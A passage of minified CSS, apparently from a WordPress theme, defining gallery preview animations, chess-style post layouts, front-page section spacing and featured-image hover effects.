0.5s ease; transition:transform 0.5s ease; transition:transform 0.5s ease,-webkit-transform 0.5s ease; -webkit-backface-visibility:hidden}.gallery_preview_image_original{position:relative; z-index:120; display:block; -o-object-fit:contain; object-fit:contain; -webkit-transition:opacity 0.2s ease; transition:opacity 0.2s ease; -webkit-backface-visibility:hidden}.gallery_preview_show .gallery_preview_image_animate{-webkit-transition:-webkit-transform 0.6s,opacity 0.2s; -webkit-transition:opacity 0.2s,-webkit-transform 0.6s; transition:opacity 0.2s,-webkit-transform 0.6s; transition:transform 0.6s,opacity 0.2s; transition:transform 0.6s,opacity 0.2s,-webkit-transform 0.6s}.gallery_preview_image_animate{-webkit-transition:-webkit-transform 0.3s,opacity 0.2s; -webkit-transition:opacity 0.2s,-webkit-transform 0.3s; transition:opacity 0.2s,-webkit-transform 0.3s; transition:transform 0.3s,opacity 0.2s; transition:transform 0.3s,opacity 0.2s,-webkit-transform 0.3s}.gallery_preview_description{position:absolute; z-index:140; top:0; left:100%; width:100%; height:100%; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; display:-ms-flexbox; display:-webkit-box; display:flex; -ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-box-direction:normal; flex-direction:column; -ms-flex-align:start; -webkit-box-align:start; align-items:flex-start; -ms-flex-pack:center; -webkit-box-pack:center; justify-content:center; -webkit-transition:-webkit-transform 1s,opacity 1s; -webkit-transition:opacity 1s,-webkit-transform 1s; transition:opacity 1s,-webkit-transform 1s; transition:transform 1s,opacity 1s; transition:transform 1s,opacity 1s,-webkit-transform 1s; -webkit-transition-timing-function:cubic-bezier(0.2,1,0.3,1); transition-timing-function:cubic-bezier(0.2,1,0.3,1); -webkit-transform:translate3d(0,30px,0); -ms-transform:translate3d(0,30px,0); transform:translate3d(0,30px,0); padding:0 3em; opacity:0}.gallery_preview_show .gallery_preview_description{opacity:1; -webkit-transition-delay:0.2s; transition-delay:0.2s; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}.gallery_preview_show .post_title{margin:0 0 0.5em}.gallery_preview_show .post_meta{font-size:1em; line-height:1.3em; margin-top:0; margin-bottom:2em}.gallery_preview_show .post_description_content{max-width:100%; font-size:1.1429em; line-height:2em}.gallery_preview_close{font-size:2em; margin:0; padding:0; cursor:pointer; vertical-align:top; border:none; background:none; padding:1em; opacity:0; position:fixed; z-index:150; top:0; right:0; -webkit-transition:-webkit-transform 0.3s,opacity 0.3s; -webkit-transition:opacity 0.3s,-webkit-transform 0.3s; transition:opacity 0.3s,-webkit-transform 0.3s; transition:transform 0.3s,opacity 0.3s; transition:transform 0.3s,opacity 0.3s,-webkit-transform 0.3s; -webkit-transform:scale3d(0.6,0.6,1); -ms-transform:scale3d(0.6,0.6,1); transform:scale3d(0.6,0.6,1)}.gallery_preview_image_loaded .gallery_preview_close{opacity:1; -webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.chess_wrap{overflow:hidden}.post_layout_chess{position:relative; overflow:hidden; margin-bottom:0}.post_layout_chess.sticky{padding:0; border-width:0}.post_layout_chess .label_sticky{top:-12px; left:-12px; right:auto; -webkit-transform:rotate(135deg); -ms-transform:rotate(135deg); transform:rotate(135deg)}.post_layout_chess .post_featured{margin-bottom:0; width:50%; float:right; max-height:none !important}.post_layout_chess .post_featured_bg:before{padding-top:100%}.post_layout_chess .post_inner{width:50%; position:absolute; z-index:1; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_layout_chess_1:nth-child(2n+2) .post_featured{float:left}.post_layout_chess_1:nth-child(2n+2) .post_inner{left:auto; right:0}.post_layout_chess_2{width:50%; float:left}.post_layout_chess_2:nth-child(4n+3) .post_featured,.post_layout_chess_2:nth-child(4n+4) .post_featured{float:left}.post_layout_chess_2:nth-child(4n+3) .post_inner,.post_layout_chess_2:nth-child(4n+4) .post_inner{left:auto; right:0}.post_layout_chess_3{width:33.3333%; float:left}.post_layout_chess_3:nth-child(6n+4) .post_featured,.post_layout_chess_3:nth-child(6n+5) .post_featured,.post_layout_chess_3:nth-child(6n+6) .post_featured{float:left}.post_layout_chess_3:nth-child(6n+4) .post_inner,.post_layout_chess_3:nth-child(6n+5) .post_inner,.post_layout_chess_3:nth-child(6n+6) .post_inner{left:auto; right:0}.post_layout_chess blockquote{margin:0}.post_layout_chess_1 .post_inner_content{padding:0 14%}.post_layout_chess_2 .post_inner_content{padding:0 12%}.post_layout_chess_3 .post_inner_content{padding:0 10%}.post_layout_chess .post_header{padding-top:0.01px}.post_layout_chess .post_title{margin:0; font-size:3.3em; line-height:0.98em}.post_layout_chess .post_meta{margin-top:1.3em; margin-bottom:0 !important}.post_layout_chess .post_header + .post_content{margin-top:1.5em}.post_layout_chess .post_content_inner{overflow:hidden; position:relative; padding-bottom:0}.post_layout_chess:not(.post_format_aside) .post_content_inner{padding-top:0}.post_layout_chess .post_content_inner:after{content:" "; width:100%; height:1em; position:absolute; z-index:1; bottom:0; left:0}.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,.post_layout_chess_1.post_format_link .post_content_inner .post_meta,.post_layout_chess_1.post_format_status .post_content_inner .post_meta{margin-top:1rem}.post_layout_chess_1.post_format_aside .post_content_inner .post_meta{margin-top:2rem}.post_layout_chess_1 .post_header + .post_content{margin-top:2rem}.post_layout_chess.post_layout_chess_1 .more-link{margin-top:2rem}.post_layout_chess_1.post_format_quote .post_header,.post_layout_chess_1.post_format_link .post_header,.post_layout_chess_1.post_format_aside .post_header,.post_layout_chess_1.post_format_status .post_header,.post_layout_chess_2.post_format_quote .post_header,.post_layout_chess_2.post_format_link .post_header,.post_layout_chess_2.post_format_aside .post_header,.post_layout_chess_2.post_format_status .post_header{display:none}.post_layout_chess_2 .post_title{font-size:2.2rem}.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner{font-size:1em; line-height:1.5em; max-height:15.4em}.post_layout_chess_2 .post_meta,.post_layout_chess_3 .post_meta{margin-top:15px}.post_layout_chess_2.post_format_aside .post_meta{margin-top:1.3333rem}.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,.post_layout_chess_3.post_format_audio .post_featured .post_audio_title{letter-spacing:0}.post_layout_chess_2.format-chat p>em,.post_layout_chess_2.format-chat p>b,.post_layout_chess_2.format-chat p>strong{margin-top:0.8em}.post_layout_chess.post_layout_chess_2 .more-link,.post_layout_chess.post_layout_chess_3 .more-link{padding:1.1em 2.4em; margin-top:0.15rem}.post_layout_chess_3 .post_title{font-size:1.8rem; line-height:1em}.post_layout_chess_3 .post_content_inner{max-height:6.2rem}.post_layout_chess_3 .post_content,.post_layout_chess_3 .post_content_inner + .post_meta{display:none}.body_style_boxed .post_layout_chess_2 .post_content_inner,.body_style_boxed .post_layout_chess_2 .post_content_inner + p,.body_style_boxed .post_layout_chess_3 .post_meta,.body_style_boxed .post_layout_chess_3 .post_content_inner + p,.body_style_wide .post_layout_chess_2 .post_content_inner,.body_style_wide .post_layout_chess_2 .post_content_inner + p,.body_style_wide .post_layout_chess_3 .post_meta,.body_style_wide .post_layout_chess_3 .post_content_inner + p{display:none}.post_layout_chess.post_layout_chess_3 .more-link{padding:1em 2em}.post_layout_custom{position:relative}.post_layout_custom .post_featured[class*=hover_]{display:block}.post_layout_custom .post_featured img{width:100%}.post_layout_custom .post_header{padding-top:0.01px}.home-page.with_bg_image,.frontpage.with_bg_image{background-position:center; background-repeat:no-repeat; background-size:cover; background-attachment:fixed}.home-page.with_bg_image .page_content_wrap,.frontpage.with_bg_image .page_content_wrap{background-color:transparent}.front_page_section{background-position:center; background-repeat:no-repeat; background-size:cover}.front_page_section>.customize-partial-edit-shortcut button{left:2px !important}.front_page_section_paddings_none .front_page_section_content_wrap{padding:0}.front_page_section_paddings_small .front_page_section_content_wrap{padding:4% 0}.front_page_section_paddings_medium .front_page_section_content_wrap{padding:8% 0}.front_page_section_paddings_large .front_page_section_content_wrap{padding:12% 0}.front_page_section_paddings_huge .front_page_section_content_wrap{padding:16% 0}.front_page_block_empty{height:0 !important; overflow:hidden !important; clip:rect(0 0 0 0) !important; margin:0 !important; padding:0 !important}.front_page_section_description,.front_page_section_content,.front_page_section_output,.front_page_section_buttons{font-size:1.1429em}.front_page_section .front_page_section_caption{margin:0; text-align:center}.front_page_section_description{line-height:1.5em; text-align:center}.front_page_section_description p:last-child,.front_page_section_content p:last-child,.front_page_section_output p:last-child{margin-bottom:0}.front_page_section_buttons{text-align:center}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_description{margin-top:1em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_content,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_content{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_output,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_output,.front_page_section_content:not(.front_page_block_empty) + .front_page_section_output{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_columns,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_columns,.front_page_section_content:not(.front_page_block_empty) + .front_page_section_columns{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_content:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_output:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_columns:not(.front_page_block_empty) + .front_page_section_buttons{margin-top:2em}.front_page_section_buttons>.front_page_section_button{margin-top:1em; margin-right:1em; font-size:0.8em}.front_page_section_buttons>.front_page_section_button + .front_page_section_button{margin-right:0}.front_page_section_columns .front_page_section_caption{font-size:2.5em; line-height:1.2em; text-align:left}.front_page_section_columns .front_page_section_output,.front_page_section_columns .front_page_section_content,.front_page_section_columns .front_page_section_description{font-size:1em; line-height:1.5em; text-align:left}.front_page_section_columns h1,.front_page_section_columns h2,.front_page_section_columns h3,.front_page_section_columns h4,.front_page_section_columns h5,.front_page_section_columns h6{margin-top:1em; margin-bottom:0.3em}.front_page_section_columns h1:first-child,.front_page_section_columns h2:first-child,.front_page_section_columns h3:first-child,.front_page_section_columns h4:first-child,.front_page_section_columns h5:first-child,.front_page_section_columns h6:first-child{margin-top:0}.front_page_section_columns p{margin:0}.front_page_section_columns p + p{margin-top:0.5em}.front_page_section_title_description{line-height:1.75em}.front_page_section_title_caption:not(.front_page_block_empty) + .front_page_section_title_description{margin-top:2em}.front_page_section_features .sc_item_descr{padding:1em 0}.front_page_section_features .sc_services_light .sc_services_item_icon{font-size:4em}.front_page_section_subscribe .front_page_section_output{max-width:50%; margin-left:auto; margin-right:auto}.front_page_section_subscribe .mc4wp-form .mc4wp-form-fields input[type=email]{padding:1em}.front_page_section_googlemap .front_page_section_output{-webkit-box-shadow:0 0 40px 10px rgba(255,255,255,0.4); -ms-box-shadow:0 0 40px 10px rgba(255,255,255,0.4); box-shadow:0 0 40px 10px rgba(255,255,255,0.4)}[class*=sc_button_hover_slide]{-webkit-transition:all 0.3s ease; transition:all 0.3s ease}.sc_button_hover_just_init{-webkit-transition:none !important; transition:none !important}.sc_button_hover_arrow{position:relative; overflow:hidden; padding-left:2em !important; padding-right:2em !important}.sc_button_hover_arrow:before{content:"\e8f4"; font-family:"fontello"; position:absolute; z-index:1; right:-2em !important; left:auto !important; top:50% !important; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition:all 0.3s ease; transition:all 0.3s ease; background-color:transparent !important; color:inherit !important}.sc_button_hover_arrow:hover:before,.sc_button_hover_arrow.active:before,.vc_active .sc_button_hover_arrow:before{right:0.5em !important}.post_featured[class*=hover_]{position:relative; -webkit-transition:all 0.35s ease-in-out; transition:all 0.35s ease-in-out; display:inline-block; vertical-align:top}.post_featured[class*=hover_],.post_featured[class*=hover_] *{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.post_featured .mask{content:" "; position:absolute; z-index:4; top:0; left:0; right:0; bottom:0; opacity:0; pointer-events:none; -webkit-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured .post_info{position:absolute; z-index:6; top:50%; left:50%; -webkit-transform:translate(-50%,-50%) scale(0.5,0.5); -ms-transform:translate(-50%,-50%) scale(0.5,0.5); transform:translate(-50%,-50%) scale(0.5,0.5); -webkit-transition:all 0.5s ease; transition:all 0.5s ease; display:none; font-size:1.1429em; line-height:1.3em; width:90%; text-align:center; margin:-1em auto 0; opacity:0}.post_featured.hover_ .icons{position:absolute; z-index:7; top:0; left:0; right:0; bottom:0}.post_featured.hover_icon,.post_featured.hover_icons{position:relative}.post_featured.hover_icon .mask{background-color:rgba(0,0,0,0.4)}.post_featured.hover_icon:hover .mask{opacity:1}.post_featured.hover_icon .icons,.post_featured.hover_icons .icons{position:absolute; z-index:5; top:0; left:0; right:0; bottom:0}.post_featured.hover_icon .icons a,.post_featured.hover_icons .icons a{display:inline-block; font-size:1.7143em; cursor:pointer; opacity:0; margin:-1em 0 0 -1em; position:absolute; z-index:10; top:50%; left:50%; -webkit-transform:scale(0.3,0.3); -ms-transform:scale(0.3,0.3); transform:scale(0.3,0.3); -webkit-transition:all 0.5s ease,transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; -webkit-transition:all 0.5s ease,-webkit-transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all 0.5s ease,-webkit-transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all 0.5s ease,transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all 0.5s ease,transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s,-webkit-transform 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; width:2em; height:2em; line-height:2em; text-align:center; border-radius:50%}.post_featured.hover_icon .icons a{font-size:4em}.post_featured.hover_icons .icons a{margin-left:-2.25em}.post_featured.hover_icons .icons a + a{margin-left:0.25em; -webkit-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_icons .icons a.single_icon{margin-left:0}.post_featured.hover_icon:hover .icons a,.post_featured.hover_icons:hover .icons a{opacity:1; -webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1); -webkit-transition:all 0.5s ease,transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; -webkit-transition:all 0.5s ease,-webkit-transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all 0.5s ease,-webkit-transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all 0.5s ease,transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all 0.5s ease,transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s,-webkit-transform 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_featured.hover_icons:hover .icons a + a{-webkit-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_zoom:before{content:" "; position:absolute; z-index:5; top:50%; left:50%; width:100px; height:100px; margin:-50px 0 0 -50px; border:2px solid #fff; background-color:rgba(0,0,0,0.15); -webkit-transform:scale(0,0) rotate(0deg); -ms-transform:scale(0,0) rotate(0deg); transform:scale(0,0) rotate(0deg); -webkit-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_zoom:hover:before{-webkit-transform:scale(1,1) rotate(45deg); -ms-transform:scale(1,1) rotate(45deg); transform:scale(1,1) rotate(45deg)}.post_featured.hover_zoom .mask{background-color:rgba(255,255,255,0.15)}.post_featured.hover_zoom:hover .mask{opacity:1}.post_featured.hover_zoom .icons{position:absolute; z-index:6; top:50%; left:50%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%); display:inline-block}.post_featured.hover_zoom .icons a{display:inline-block; font-size:18px; width:32px; height:32px; line-height:32px; text-align:center; color:#fff; position:relative; left:-50px; opacity:0; border-radius:3px; -webkit-transform:scale(0,0); -ms-transform:scale(0,0); transform:scale(0,0); -webkit-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_zoom .icons a + a{margin-left:8px; left:50px}.post_featured.hover_zoom .icons a:hover{color:#fff; background-color:rgba(255,255,255,0.2)}.post_featured.hover_zoom:hover .icons a{left:0; opacity:1; -webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1)}.post_featured.hover_dots:hover .mask{opacity:1}.post_featured.hover_dots .icons{position:absolute; z-index:6; top:0; left:0; right:0; bottom:0}.post_featured.hover_dots .icons span{display:inline-block; opacity:0; position:absolute; z-index:5; top:50%; left:50%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%); width:6px; height:6px; border-radius:50%; -webkit-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_dots:hover .icons span{opacity:1; display:inline-block}.post_featured.hover_dots:hover .icons span:first-child{margin-left:-13px}.post_featured.hover_dots:hover .icons span + span + span{margin-left:13px}.post_featured.hover_dots.hover_with_info .icons span{margin-top:1em}.post_featured.hover_dots .post_info{display:block; top:45%}.post_featured.hover_dots:hover .post_info{-webkit-transform:translate(-50%,-50%) scale(1,1); -ms-transform:translate(-50%,-50%) scale(1,1); transform:translate(-50%,-50%) scale(1,1); opacity:1}.post_featured.hover_simple:hover .mask{opacity:1}.post_featured.hover_simple .icons{position:absolute; z-index:6; top:0; left:0; right:0; bottom:0}.post_featured.hover_simple .icons span{display:inline-block; opacity:0; position:absolute; z-index:5; top:50%; left:50%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%); width:6px; height:6px; border-radius:50%; -webkit-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_simple:hover .icons span{opacity:1; display:inline-block}.post_featured.hover_simple:hover .icons span:first-child{margin-left:-13px}.post_featured.hover_simple:hover .icons span + span + span{margin-left:13px}.post_featured.hover_simple.hover_with_info .icons span{margin-top:1em}.post_featured.hover_simple .post_info{display:block; top:45%}.post_featured.hover_simple:hover .post_info{-webkit-transform:translate(-50%,-50%) scale(1,1); -ms-transform:translate(-50%,-50%) scale(1,1); transform:translate(-50%,-50%) scale(1,1); opacity:1}.post_featured.hover_fade,.post_featured.hover_slide,.post_featured.hover_pull,.post_featured.hover_border{position:relative; overflow:hidden}.post_featured.hover_fade .post_info,.post_featured.hover_slide .post_info,.post_featured.hover_pull .post_info,.post_featured.hover_border .post_info{position:absolute; top:0; left:0; right:0; bottom:0; width:100%; overflow:hidden; text-align:center; display:block; margin:0; opacity:1; font-size:1em; -webkit-backface-visibility:hidden; backface-visibility:hidden; -webkit-transition:none; transition:none; -webkit-transform:none; -ms-transform:none; transform:none}.post_featured.hover_fade .post_info .post_title,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_border .post_info .post_title{font-weight:400; font-size:1.5em; line-height:1.4em; margin:0 0 0.5em; text-transform:uppercase; text-align:center}.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border .post_info .post_descr{margin:0; position:relative; padding:0.5em 1em; text-align:center}.post_featured.hover_fade .post_info .post_title span,.post_featured.hover_slide .post_info .post_title span,.post_featured.hover_pull .post_info .post_title span,.post_featured.hover_border .post_info .post_title span{font-weight:700}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{display:none}.post_featured.hover_fade img,.post_featured.hover_fade .post_info .post_info_back,.post_featured.hover_fade .post_info .post_title,.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_info_back,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull img,.post_featured.hover_pull .post_info .post_info_back,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border img,.post_featured.hover_border .post_info .post_info_back,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{margin-top:1em; display:none}.post_featured.hover_fade:hover .mask{opacity:1}.post_featured.hover_fade .post_info .post_info_back{position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); width:100%; text-align:center; padding:15px; margin-top:100%; opacity:0}.post_featured.hover_fade.top_to_bottom .post_info .post_info_back{margin-top:-100%}.post_featured.hover_fade.bottom_to_top .post_info .post_info_back{margin-top:100%}.post_featured.hover_fade.left_to_right .post_info .post_info_back{margin-left:-100%}.post_featured.hover_fade.right_to_left .post_info .post_info_back{margin-left:100%}.post_featured.hover_fade:hover .post_info .post_info_back{margin:0 !important; opacity:1}.post_featured.hover_slide .mask{opacity:0.3}.post_featured.hover_slide:hover .mask{opacity:1}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{-webkit-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{position:relative; margin:0}.post_featured.hover_slide .post_info .post_title{padding:0 0 15px; margin:30px 30px 15px !important; overflow:hidden}.post_featured.hover_slide .post_info .post_title:after{content:" "; position:absolute; bottom:0; left:0; width:100%; height:2px; -webkit-transition:all 0.3s ease; transition:all 0.3s ease; -webkit-transform:translateX(-100%); -ms-transform:translateX(-100%); transform:translateX(-100%)}.post_featured.hover_slide:hover .post_info .post_title:after{-webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0)}.post_featured.hover_slide>img{max-width:none; width:calc(100% + 20px); -webkit-transform:translateX(-10px); -ms-transform:translateX(-10px); transform:translateX(-10px)}.post_featured.hover_slide:hover>img{-webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0)}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide .post_info .post_descr{padding:0 30px 30px; opacity:0; -webkit-transform:translateX(100%); -ms-transform:translateX(100%); transform:translateX(100%)}.post_featured.hover_slide:hover .post_info .post_descr{opacity:1; -webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0)}.post_featured.hover_pull .post_info,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{text-align:left}.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{position:absolute; bottom:0; left:0; width:100%; margin:0}.post_featured.hover_pull .mask{opacity:0.3}.post_featured.hover_pull:hover .mask{opacity:1}.post_featured.hover_pull:hover>img{-webkit-transform:translateY(-60px); -ms-transform:translateY(-60px); transform:translateY(-60px)}.post_featured.hover_pull .post_info .post_title{padding:20px}.post_featured.hover_pull:hover .post_info .post_title{-webkit-transform:translateY(-70px); -ms-transform:translateY(-70px); transform:translateY(-70px)}.post_featured.hover_pull .post_info .post_descr{height:60px; -webkit-transform:translateY(60px); -ms-transform:translateY(60px); transform:translateY(60px)}.post_featured.hover_pull:hover .post_info .post_descr{-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}.post_featured.hover_pull .post_info .post_descr .post_meta{max-height:60px; position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); margin:0; padding:0 10px 0 20px}.post_featured.hover_border:hover .mask{opacity:1}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{content:" "; position:absolute; top:30px; right:30px; bottom:30px; left:30px; -webkit-transition:all 0.5s ease; transition:all 0.5s ease; pointer-events:none}.post_featured.hover_border .post_info:before{border-top:1px solid #fff; border-bottom:1px solid #fff; -webkit-transform:scaleX(0); -ms-transform:scaleX(0); transform:scaleX(0)}.post_featured.hover_border:hover .post_info:before{-webkit-transform:scaleX(1); -ms-transform:scaleX(1); transform:scaleX(1)}.post_featured.hover_border .post_info:after{border-left:1px solid #fff; border-right:1px solid #fff; -webkit-transform:scaleY(0); -ms-transform:scaleY(0); transform:scaleY(0)}.post_featured.hover_border:hover .post_info:after{-webkit-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1)}.post_featured.hover_border .post_info .post_info_back{position:absolute; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); width:100%; text-align:center; padding:45px}.post_featured.hover_border img,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_border:hover>img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{opacity:0; position:relative; text-align:center; margin:0}.post_featured.hover_border .post_info .post_title{font-size:1.2em; padding:0 0 15px; -webkit-transform:translateY(-1em); -ms-transform:translateY(-1em); transform:translateY(-1em)}.post_featured.hover_border:hover .post_info .post_title{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}.post_featured.hover_border .post_info .post_descr{padding:0; -webkit-transform:translateY(1em); -ms-transform:translateY(1em); transform:translateY(1em)}.post_featured.hover_border:hover .post_info .post_descr{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0)}.post_featured.hover_border .post_info .post_info_item + .post_info_item:before{content:" "; display:block; margin:0.5em 0 0 0}.post_featured.hover_shop{position:relative; display:block}.post_item:hover .post_featured.hover_shop .mask,.post_item:hover .post_featured.hover_shop:hover .mask{opacity:1}.post_featured.hover_shop .icons{position:absolute; z-index:1002; top:0; left:0; right:0; bottom:0; pointer-events:none}.post_featured.hover_shop .icons a{display:inline-block; pointer-events:all; font-size:1.2632em !important; padding:0 !important; letter-spacing:0 !important; cursor:pointer; text-align:center; border:3px solid #ddd !important; opacity:0; margin-left:-1.76em; position:absolute; z-index:10; top:50%; left:50%; width:2.5em; height:2.5em; line-height:2.5em !important; border-radius:0 !important; -webkit-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); -ms-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); -webkit-transition:all 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all 0.5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s}.post_featured.hover_shop .icons a.added_to_cart{display:none}.post_featured.hover_shop .icons a.product_out_stock{display:none}.product-category .post_featured.hover_shop .icons a,.post_featured.hover_shop .icons a.product_out_stock + a{margin-left:0; -webkit-transition-delay:0s; transition-delay:0s}.post_featured.hover_shop .icons a + a,.post_featured.hover_shop .icons a + a + a{margin-left:1.76em; -webkit-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_shop .icons a.shop_cart:before{font-family:"fontello" !important; font-weight:400 !important; content:"\e93d" !important}.post_featured.hover_shop .icons a:before,.post_featured.hover_shop .icons a:after{margin:0 !important; padding:0 !important; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}.post_featured.hover_shop .icons a:after{position:absolute; top:25%; left:25%; -webkit-transform:translate(-50%,-50%) rotate(-45deg); -ms-transform:translate(-50%,-50%) rotate(-45deg); transform:translate(-50%,-50%) rotate(-45deg); font-size:0.6em}.post_item:hover .post_featured.hover_shop .icons a,.post_featured.hover_shop:hover .icons a{opacity:1; -webkit-transform:translate(-50%,-50%) rotate(45deg) scale(1,1); -ms-transform:translate(-50%,-50%) rotate(45deg) scale(1,1); transform:translate(-50%,-50%) rotate(45deg) scale(1,1); -webkit-transition:all 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all 0.5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_item:hover .post_featured.hover_shop .icons a + a,.post_item:hover .post_featured.hover_shop .icons a + a + a,.post_featured.hover_shop:hover .icons a + a,.post_featured.hover_shop:hover .icons a + a + a{-webkit-transition-delay:0.15s; transition-delay:0.15s}.post_featured.hover_shop_buttons{position:relative; display:block; overflow:hidden !important}.post_featured.hover_shop_buttons .mask{display:none}.post_featured.hover_shop_buttons .icons{position:absolute; z-index:1002; top:0; left:0; right:0; bottom:0; pointer-events:none}.post_featured.hover_shop_buttons .icons a{position:absolute; z-index:10; bottom:-5em; left:0; font-size:1em !important; letter-spacing:0 !important; display:block; text-transform:none !important; width:50%; text-align:center; padding:0.5em 1em !important; pointer-events:all; -webkit-transition:all 0.3s ease; transition:all 0.3s ease}.post_featured.hover_shop_buttons .icons a + a,.post_featured.hover_shop_buttons .icons a + a + a{left:50%}.post_featured.hover_shop_buttons .icons a:before{font-family:"fontello" !important; font-weight:400 !important; content:"\e93d" !important; margin-right:0.3em}.post_featured.hover_shop_buttons .icons a.shop_link:before{content:"\e8b5" !important}.post_item:hover .post_featured.hover_shop_buttons .icons a,.post_featured.hover_shop_buttons:hover .icons a{bottom:0; border-radius:0}.post_featured.hover_shop_buttons .icons a.added_to_cart{display:none}.post_featured.hover_shop_buttons .icons a.product_out_stock{display:none}.product-category .post_featured.hover_shop_buttons .icons 